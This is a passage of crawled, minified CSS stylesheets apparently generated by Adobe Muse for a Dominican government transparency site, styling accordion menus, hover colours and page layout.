1px;}#u435818-4:hover{background-color:#203864;}#u435818-4:active{background-color:#6B6B6B;}#u435818-2{padding-left:2px;padding-top:4px;}#u435817-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435817-4:hover{background-color:#203864;}#u435817-4:active{background-color:#6B6B6B;}#u435817-2{padding-left:2px;padding-top:4px;}#u435842-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435842-4:hover{background-color:#203864;}#u435842-4:active{background-color:#6B6B6B;}#u435842-4:hover p{color:#FFFFFF;visibility:inherit;}#u435842-4:active p{color:#FFFFFF;visibility:inherit;}#u435911,#u435884,#u435830,#u435812,#u435843{border-color:#C7B299;background-color:transparent;}#accordionu435912,#accordionu435885,#accordionu435813,#accordionu435844{border-style:solid;border-color:#B5B5B5;background-color:transparent;border-width:0px 0px 1px;}#u435864-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435864-4:hover{background-color:#D1D1D1;}#u435864-4:active{background-color:#D1D1D1;}#u435864-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435864-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435867-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435867-4:hover{background-color:#203864;}#u435867-4:active{background-color:#6B6B6B;}#u435867-2{padding-left:2px;padding-top:4px;}#u435866-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435866-4:hover{background-color:#203864;}#u435866-4:active{background-color:#6B6B6B;}#u435866-2{padding-left:2px;padding-top:4px;}#u435870-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435870-4:hover{background-color:#D1D1D1;}#u435870-4:active{background-color:#D1D1D1;}#u435870-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435870-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435872-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435872-4:hover{background-color:#D1D1D1;}#u435872-4:active{background-color:#D1D1D1;}#u435872-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435872-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435877-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435877-4:hover{background-color:#203864;}#u435877-4:active{background-color:#6B6B6B;}#u435877-2{padding-left:2px;padding-top:4px;}#u435875-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435875-4:hover{background-color:#203864;}#u435875-4:active{background-color:#6B6B6B;}#u435875-2{padding-left:2px;padding-top:4px;}#u435876-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435876-4:hover{background-color:#203864;}#u435876-4:active{background-color:#6B6B6B;}#u435876-2{padding-left:2px;padding-top:4px;}#u435878-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435878-4:hover{background-color:#203864;}#u435878-4:active{background-color:#6B6B6B;}#u435878-2{padding-left:2px;padding-top:4px;}#u435874-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435874-4:hover{background-color:#203864;}#u435874-4:active{background-color:#6B6B6B;}#u435874-2{padding-left:2px;padding-top:4px;}#u435862-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435862-4:hover{background-color:#D1D1D1;}#u435862-4:active{background-color:#D1D1D1;}#u435862-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435862-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#accordionu435806,#u435914,#u435932,#u435895,#u435888,#u435905,#u435816,#u435865,#u435873,#u435849{border-color:#FFFFFF;background-color:transparent;}#u435854-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435854-4:hover{background-color:#203864;}#u435854-4:active{background-color:#6B6B6B;}#u435854-2{padding-left:2px;padding-top:4px;}#u435853-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435853-4:hover{background-color:#203864;}#u435853-4:active{background-color:#6B6B6B;}#u435853-2{padding-left:2px;padding-top:4px;}#u435857-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435857-4:hover{background-color:#203864;}#u435857-4:active{background-color:#6B6B6B;}#u435857-2{padding-left:2px;padding-top:4px;}#u435856-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435856-4:hover{background-color:#203864;}#u435856-4:active{background-color:#6B6B6B;}#u435856-2{padding-left:2px;padding-top:4px;}#u435850-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435850-4:hover{background-color:#203864;}#u435850-4:active{background-color:#6B6B6B;}#u435850-2{padding-left:2px;padding-top:4px;}#u435859-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435859-4:hover{background-color:#203864;}#u435859-4:active{background-color:#6B6B6B;}#u435859-2{padding-left:2px;padding-top:4px;}#u435852-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435852-4:hover{background-color:#203864;}#u435852-4:active{background-color:#6B6B6B;}#u435852-2{padding-left:2px;padding-top:4px;}#u435860-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435860-4:hover{background-color:#203864;}#u435860-4:active{background-color:#6B6B6B;}#u435860-2{padding-left:2px;padding-top:4px;}#u435858-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435858-4:hover{background-color:#203864;}#u435858-4:active{background-color:#6B6B6B;}#u435858-2{padding-left:2px;padding-top:4px;}#u435855-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435855-4:hover{background-color:#203864;}#u435855-4:active{background-color:#6B6B6B;}#u435855-2{padding-left:2px;padding-top:4px;}#u435861-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435861-4:hover{background-color:#203864;}#u435861-4:active{background-color:#6B6B6B;}#u435861-2{padding-left:2px;padding-top:4px;}#u435851-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435851-4:hover{background-color:#203864;}#u435851-4:active{background-color:#6B6B6B;}#u435917-4.MuseLinkActive,#u435916-4.MuseLinkActive,#u435915-4.MuseLinkActive,#u435934-4.MuseLinkActive,#u435935-4.MuseLinkActive,#u435933-4.MuseLinkActive,#u435897-4.MuseLinkActive,#u435899-4.MuseLinkActive,#u435898-4.MuseLinkActive,#u435896-4.MuseLinkActive,#u435891-4.MuseLinkActive,#u435889-4.MuseLinkActive,#u435890-4.MuseLinkActive,#u435893-4.MuseLinkActive,#u435892-4.MuseLinkActive,#u435908-4.MuseLinkActive,#u435906-4.MuseLinkActive,#u435907-4.MuseLinkActive,#u435818-4.MuseLinkActive,#u435817-4.MuseLinkActive,#u435867-4.MuseLinkActive,#u435866-4.MuseLinkActive,#u435877-4.MuseLinkActive,#u435875-4.MuseLinkActive,#u435876-4.MuseLinkActive,#u435878-4.MuseLinkActive,#u435874-4.MuseLinkActive,#u435854-4.MuseLinkActive,#u435853-4.MuseLinkActive,#u435857-4.MuseLinkActive,#u435856-4.MuseLinkActive,#u435850-4.MuseLinkActive,#u435859-4.MuseLinkActive,#u435852-4.MuseLinkActive,#u435860-4.MuseLinkActive,#u435858-4.MuseLinkActive,#u435855-4.MuseLinkActive,#u435861-4.MuseLinkActive,#u435851-4.MuseLinkActive{background-color:#2A9846;}#u435851-2{padding-left:2px;padding-top:4px;}#u435846-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435846-4:hover{background-color:#D1D1D1;}#u435846-4:active{background-color:#D1D1D1;}#u435930-4.AccordionPanelTabOpen,#u435918-4.AccordionPanelTabOpen,#u435936-4.AccordionPanelTabOpen,#u435923-4.AccordionPanelTabOpen,#u435921-4.AccordionPanelTabOpen,#u435926-4.AccordionPanelTabOpen,#u435900-4.AccordionPanelTabOpen,#u435887-4.AccordionPanelTabOpen,#u435903-4.AccordionPanelTabOpen,#u435909-4.AccordionPanelTabOpen,#u435820-4.AccordionPanelTabOpen,#u435824-4.AccordionPanelTabOpen,#u435815-4.AccordionPanelTabOpen,#u435864-4.AccordionPanelTabOpen,#u435870-4.AccordionPanelTabOpen,#u435872-4.AccordionPanelTabOpen,#u435862-4.AccordionPanelTabOpen,#u435846-4.AccordionPanelTabOpen{background-color:#666666;}#u435846-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435846-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435930-4.AccordionPanelTabOpen p,#u435918-4.AccordionPanelTabOpen p,#u435936-4.AccordionPanelTabOpen p,#u435923-4.AccordionPanelTabOpen p,#u435921-4.AccordionPanelTabOpen p,#u435926-4.AccordionPanelTabOpen p,#u435900-4.AccordionPanelTabOpen p,#u435887-4.AccordionPanelTabOpen p,#u435903-4.AccordionPanelTabOpen p,#u435909-4.AccordionPanelTabOpen p,#u435820-4.AccordionPanelTabOpen p,#u435824-4.AccordionPanelTabOpen p,#u435815-4.AccordionPanelTabOpen p,#u435864-4.AccordionPanelTabOpen p,#u435870-4.AccordionPanelTabOpen p,#u435872-4.AccordionPanelTabOpen p,#u435862-4.AccordionPanelTabOpen p,#u435846-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435930-3,#u435918-3,#u435936-3,#u435923-3,#u435921-3,#u435926-3,#u435900-3,#u435887-3,#u435903-3,#u435909-3,#u435820-3,#u435824-3,#u435815-3,#u435864-3,#u435870-3,#u435872-3,#u435862-3,#u435846-3{color:#FFFFFF;line-height:14px;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435808-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435808-4:hover{background-color:#203864;}#u435808-4:active{background-color:#6B6B6B;}#u435808-4:hover p{color:#FFFFFF;visibility:inherit;}#u435808-4:active p{color:#FFFFFF;visibility:inherit;}#u435827-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435827-4:hover{background-color:#203864;}#u435827-4:active{background-color:#6B6B6B;}#u435880-4.AccordionPanelTabOpen,#u435937-4.AccordionPanelTabOpen,#u435883-4.AccordionPanelTabOpen,#u435829-4.AccordionPanelTabOpen,#u435811-4.AccordionPanelTabOpen,#u435842-4.AccordionPanelTabOpen,#u435808-4.AccordionPanelTabOpen,#u435827-4.AccordionPanelTabOpen{border-color:#C7B299;background-color:#666666;}#u435827-4:hover p{color:#FFFFFF;visibility:inherit;}#u435827-4:active p{color:#FFFFFF;visibility:inherit;}#u435880-4.AccordionPanelTabOpen p,#u435937-4.AccordionPanelTabOpen p,#u435883-4.AccordionPanelTabOpen p,#u435829-4.AccordionPanelTabOpen p,#u435811-4.AccordionPanelTabOpen p,#u435842-4.AccordionPanelTabOpen p,#u435808-4.AccordionPanelTabOpen p,#u435827-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;text-indent:0px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435880-3,#u435937-3,#u435883-3,#u435829-3,#u435811-3,#u435842-3,#u435808-3,#u435827-3{color:#FFFFFF;line-height:16px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435022{background-color:#C8C8C8;}#u435034{max-width:100000px;}#u434951{background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);}#u434957-2{letter-spacing:1px;padding-top:2px;color:#003DA6;font-weight:bold;}#u434957-4{padding-top:2px;color:#003DA6;}#u434957-8{padding-top:2px;}#u434957-5,#u434957-9{color:#003DA6;}#u434959-6,#u435235-6{background-color:transparent;color:#003DA6;}#u434959-2,#u435235-2{letter-spacing:1px;font-weight:bold;}#u436191-2{padding-top:2px;}#u436191-5{padding-top:2px;}#u436191-8{padding-top:2px;}#u436191-11{padding-top:2px;}#accordionu435238{border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:transparent;}#u435879,#u435910,#u435928,#u435913,#u435931,#u435922,#u435919,#u435925,#u435882,#u435894,#u435886,#u435901,#u435904,#u435828,#u435810,#u435819,#u435822,#u435814,#u435841,#u435863,#u435868,#u435871,#u435848,#u435845,#u435807,#u435825,#u434948,#u434954,#u434957-11,#u435239{background-color:transparent;}#u435240-5{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#FFFFFF;}#u435240-5:hover{background-color:#003DA6;}#u435240-5:active{background-color:#003DA6;}#u435240-5.AccordionPanelTabOpen{background-color:#FFFFFF;}#u435240-5:hover p,#u435240-5:hover span,#u435240-5:active p,#u435240-5:active span{color:#FFFFFF;visibility:inherit;}#u435240-5.AccordionPanelTabOpen p,#u435240-5.AccordionPanelTabOpen span{color:#003DA6;visibility:inherit;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435240-4{color:#003DA6;line-height:16px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435240-2{color:#FF0000;}#u435241{border-color:#FFFFFF;background-color:#FFFFFF;}#u435024,#u435245,#u435255,#u435252,#u435256{border-width:0px;border-color:transparent;background-color:transparent;}#u435248,#u435257,#u435249,#u435253{background-color:transparent;border-radius:50%;}#u435022_align_to_page,#u434951_align_to_page,#u436138_align_to_page{max-width:320px;}#u434676-4{background-color:transparent;text-align:center;color:#FFFFFF;}#u434676-2{padding-bottom:2px;padding-top:4px;}#u436121-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:transparent;border-radius:6px;text-align:center;color:#FFFFFF;}#u436121-4:hover{border-color:#FFFFFF;background-color:#0E812F;}#u436121-4:hover p,#u436121-4:hover h4{color:#FFFFFF;visibility:inherit;}#u436121-2{padding-right:2px;padding-left:2px;}}

--- FILE ---
content_type: text/css
request_url: https://www.tss.gob.do/transparencia/css/balance-general.css?crc=8491148
body_size: 23677
content:
.version.balance_general{color:#000000;background-color:#81908C;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{margin-right:auto;border-color:#000000;z-index:1;border-width:0px;background-image:none;background-color:transparent;width:100%;margin-left:auto;}#u434674{min-height:30px;position:relative;margin-right:-10000px;width:30px;}#u435026{min-height:30px;position:relative;margin-right:-10000px;width:20px;}#u435226-6{padding-top:10px;padding-bottom:10px;}#u435226-6:hover{padding-top:10px;padding-bottom:10px;margin:0px 0px 0px 0%;}#u435226-6:active{padding-top:10px;padding-bottom:10px;margin:0px 0px 0px 0%;}#u435226-6.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;margin:0px 0px 0px 0%;}#u435226-5{margin-left:10px;}#u435227{margin-top:-1px;margin-right:6px;margin-bottom:-6px;}#u435222{position:relative;margin-top:11px;}#u435034{margin-right:-10000px;height:32px;position:relative;}#u434956{margin-right:-10000px;height:31px;position:relative;}#u434956:hover{margin-right:-10000px;height:31px;margin-bottom:0px;min-height:0px;}#u115072-12{min-height:13px;color:#FFFFFF;font-weight:bold;font-style:italic;background-color:transparent;position:relative;}#u115072-3,#u115072-6{color:#FFFFFF;font-weight:normal;}#u115072-2,#u115072-5,#u115072-8{font-weight:normal;}#u115072-9{color:#C7B299;font-weight:normal;}#u115073-4{line-height:36px;min-height:14px;background-color:transparent;position:relative;color:#FFFFFF;font-style:italic;font-size:30px;}#u500005{margin-right:-10000px;position:relative;background-color:transparent;}#u435221,#u500005_img{width:100%;}#u500004-5{min-height:9px;position:relative;margin-right:-10000px;background-color:transparent;}#u377917{margin-right:-10000px;position:relative;background-color:transparent;}#u377917_img{width:100%;}#u377916-5{min-height:9px;position:relative;margin-right:-10000px;background-color:transparent;}#u307582{margin-right:-10000px;position:relative;background-color:transparent;}#u307582_img{width:100%;}#u307581-5{min-height:9px;position:relative;margin-right:-10000px;background-color:transparent;}#u243797{margin-right:-10000px;position:relative;background-color:transparent;}#u243797_img{width:100%;}#u243796-5{min-height:9px;position:relative;margin-right:-10000px;background-color:transparent;}#u188753{margin-right:-10000px;position:relative;background-color:transparent;}#u188753_img{width:100%;}#u188752-5{min-height:9px;position:relative;margin-right:-10000px;background-color:transparent;}#u188748{margin-right:-10000px;position:relative;background-color:transparent;}#u188748_img{width:100%;}#u188746-5{min-height:9px;position:relative;margin-right:-10000px;background-color:transparent;}#u500004-5:hover,#u377916-5:hover,#u307581-5:hover,#u243796-5:hover,#u188752-5:hover,#u188746-5:hover{margin-right:-10000px;padding-top:0px;margin-bottom:0px;min-height:9px;background-color:#666666;padding-bottom:0px;}#u188750{margin-right:-10000px;position:relative;background-color:transparent;}#u188750_img{width:100%;}#u188747-5{min-height:8px;position:relative;margin-right:-10000px;background-color:transparent;}#u188834{margin-right:-10000px;position:relative;background-color:transparent;}#u500005:hover,#u377917:hover,#u307582:hover,#u243797:hover,#u188753:hover,#u188748:hover,#u188750:hover,#u188834:hover{margin-right:-10000px;margin-bottom:0px;min-height:0px;-pie-background:rgba(255,255,255,0.7);}#u188834_img{width:100%;}#u500005_img:hover,#u377917_img:hover,#u307582_img:hover,#u243797_img:hover,#u188753_img:hover,#u188748_img:hover,#u188750_img:hover,#u188834_img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";opacity:0.7;filter:alpha(opacity=70);width:100%;}#u188833-5{min-height:8px;position:relative;margin-right:-10000px;background-color:transparent;}#u188747-5:hover,#u188833-5:hover{margin-right:-10000px;padding-top:0px;margin-bottom:0px;min-height:8px;background-color:#666666;padding-bottom:0px;}#u500004-5:hover p,#u500004-5:hover h2,#u500004-5:hover a,#u377916-5:hover p,#u377916-5:hover h2,#u377916-5:hover a,#u307581-5:hover p,#u307581-5:hover h2,#u307581-5:hover a,#u243796-5:hover p,#u243796-5:hover h2,#u243796-5:hover a,#u188752-5:hover p,#u188752-5:hover h2,#u188752-5:hover a,#u188746-5:hover p,#u188746-5:hover h2,#u188746-5:hover a,#u188747-5:hover p,#u188747-5:hover h2,#u188747-5:hover a,#u188833-5:hover p,#u188833-5:hover h2,#u188833-5:hover a{color:#FFFFFF;visibility:inherit;}#u500004-3,#u377916-3,#u307581-3,#u243796-3,#u188752-3,#u188746-3,#u188747-3,#u188833-3{padding-bottom:4px;padding-top:4px;}#u434951_align_to_page,#u436138_align_to_page{margin-right:auto;margin-left:auto;position:relative;}#u435800-4{min-height:11px;position:relative;margin-right:-10000px;}#u435259,#u436191-13,#u435032{margin-right:-10000px;position:relative;}#u434944{margin-right:-10000px;position:relative;}#u435232{margin-right:-10000px;position:relative;}#u435261{margin-right:-10000px;position:relative;}#u435032:hover,#u434944:hover,#u435232:hover,#u435261:hover{margin-right:-10000px;margin-bottom:0px;margin-left:0%;min-height:0px;}#u436139{min-height:100px;position:relative;margin-right:-10000px;}.html{background-color:#FFFFFF;}#u435224,#u434946,body{position:relative;}.verticalspacer{min-height:1px;}#u435224_img,#u435222_img,#u435259_img,#u434946_img,#u435032_img,#u434944_img,#u435232_img,#u435261_img{width:100%;}@media (min-width: 769px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:1301px;max-width:960px;}#ppu435025{z-index:0;margin-right:-10000px;width:127.3%;}#pu435025{z-index:5;width:78.65%;left:0%;margin-left:-0.09%;}#u435025,#u435025-bw{z-index:5;height:38px;}#accordionu435219{z-index:74;position:relative;margin-right:-10000px;width:99.9%;}#u435220{z-index:75;position:relative;width:100%;}#u435226-6{z-index:76;min-height:36px;position:relative;width:100%;}#u435226-6:hover{min-height:36px;width:100%;}#u435226-6:active{min-height:36px;width:100%;}#u435226-6.AccordionPanelTabOpen{min-height:36px;width:100%;}#u435228{z-index:81;width:25px;}#u435221{z-index:85;padding-bottom:14px;position:relative;}#u435224{z-index:86;margin-right:-10000px;margin-top:11px;width:39.59%;left:2.3%;}#u435222{z-index:88;margin-right:-10000px;width:40.94%;left:46.05%;}#pu434674{z-index:8;margin-top:-6px;width:4.42%;}#u434674{z-index:8;margin-left:888.89%;left:-461px;}#u435026{z-index:9;left:62.97%;margin-left:35.19%;}#pu435237{z-index:7;margin-top:-6px;width:100%;}#u435237{z-index:7;min-height:100px;position:relative;margin-right:-10000px;margin-top:675px;width:16.37%;left:2.54%;margin-left:-19.64%;}#u434956{z-index:10;width:46px;margin-top:49px;margin-left:39.28%;left:344px;}#u434956:hover{margin-top:49px;width:46px;margin-left:39.28%;left:344px;}#u435034{z-index:11;width:188px;margin-top:48px;margin-left:39.28%;left:150px;}#u434950{z-index:13;height:44px;}#u434950-bw{z-index:13;margin-top:138px;height:44px;left:0px;margin-left:-240px;}#pamphletu436122{z-index:14;position:relative;margin-right:-10000px;margin-top:49px;width:18.34%;left:72.51%;margin-left:-19.64%;}#u436123{z-index:19;position:relative;width:9.83%;margin-left:90.18%;}#u436124{position:absolute;height:22px;width:100%;}#u436124popup{height:22px;margin-right:-10000px;width:100%;}#u436127{position:absolute;margin-bottom:-1px;width:100%;}#u436127popup{z-index:15;height:64px;top:-1px;width:90.18%;}#u436128{z-index:16;padding-bottom:5px;position:relative;margin-right:-10000px;width:100%;}#u436129{z-index:17;position:relative;margin-right:-10000px;margin-top:7px;width:94.56%;left:2.98%;}#u435259{z-index:72;width:22.92%;left:19.64%;margin-left:-19.64%;}#u436139{z-index:92;margin-top:405px;width:16.37%;left:0%;margin-left:-19.64%;}#u434951{z-index:93;min-height:200px;}#u434951_align_to_page{padding-top:28px;padding-bottom:76px;}#u115072-12{z-index:868;width:76.78%;left:1.46%;}#u115073-4{z-index:880;margin-top:43px;width:76.15%;left:1.46%;}#u434951-bw{z-index:93;min-height:200px;margin-top:182px;left:0px;margin-left:-240px;}#accordionu435263{z-index:94;position:relative;width:18.01%;left:19.56%;margin:384px -10000px -1px -19.639934532739066%;}#u435264{z-index:95;position:relative;width:100%;}#u435799-4{z-index:96;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435799-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435799-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435265{z-index:100;position:relative;width:100%;}#menuu435266{z-index:101;position:relative;margin-right:-10000px;width:98.19%;left:0.91%;}#u435583{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435583:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435583:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435584-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435583:hover #u435584-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435583:active #u435584-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435590{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435583.MuseMenuActive,#u435590:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435590:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435593-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435583.MuseMenuActive #u435584-4,#u435590:hover #u435593-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435590:active #u435593-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435394{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435590.MuseMenuActive,#u435394:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435394:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435397-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435590.MuseMenuActive #u435593-4,#u435394:hover #u435397-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435394:active #u435397-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435683{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435394.MuseMenuActive,#u435683:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435683:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435685-4{min-height:38px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435683:hover #u435685-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435683:active #u435685-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435634{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435683.MuseMenuActive,#u435634:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435634:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435636-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435394.MuseMenuActive #u435397-4,#u435634:hover #u435636-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435634:active #u435636-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435268{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435634.MuseMenuActive,#u435268:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435268:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435270-4{min-height:38px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435268:hover #u435270-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:93.52%;margin:0px -10000px 0px 0%;}#u435268:active #u435270-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:93.52%;margin:0px -10000px 0px 0%;}#u435268.MuseMenuActive #u435270-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:93.52%;margin:0px -10000px 0px 0%;}#u435269{z-index:138;height:14px;position:relative;margin-right:-10000px;top:15px;width:6.49%;left:93.52%;}#u435268:hover #u435269{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435268:active #u435269{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435272{width:105.56%;left:100%;}#u435284{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435284:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435284:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435286-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435284:hover #u435286-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435284:active #u435286-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435305{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435284.MuseMenuActive,#u435305:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435305:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435308-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435284.MuseMenuActive #u435286-4,#u435305:hover #u435308-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435305:active #u435308-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435289{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435305.MuseMenuActive,#u435289:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435289:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435291-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435305.MuseMenuActive #u435308-4,#u435289:hover #u435291-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435289:active #u435291-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435340{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435289.MuseMenuActive,#u435340:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435340:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435342-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435289.MuseMenuActive #u435291-4,#u435340:hover #u435342-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435340:active #u435342-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 